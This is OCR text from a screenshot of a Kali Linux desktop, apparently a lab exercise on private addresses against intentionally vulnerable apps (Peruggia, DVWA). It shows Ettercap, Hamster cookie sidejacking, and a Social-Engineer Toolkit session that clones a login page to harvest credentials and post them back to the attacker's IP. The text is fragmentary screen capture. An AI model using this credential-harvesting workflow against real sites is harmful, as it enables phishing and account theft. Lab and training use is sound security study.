 Ettercap
Hamster - Mozilla Firefox
5
qterminal
12:00 PM
Hamster - Mozilla Firefox
Hamster
Apache2 Debian Default Pag
127.0.0.1:1234
192.168.109.3
[cookies
kali@kali: ~
File Actions Edit View Help
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.109.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.109.3/peruggia/index.php?action=login
[*] Cloning the website: http://192.168.109.3/peruggia/index.php?action=login
[*] This could take a little bit...
http://192.168.109.4/jquery.min.js
DVWA
Username
Password
Login
Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project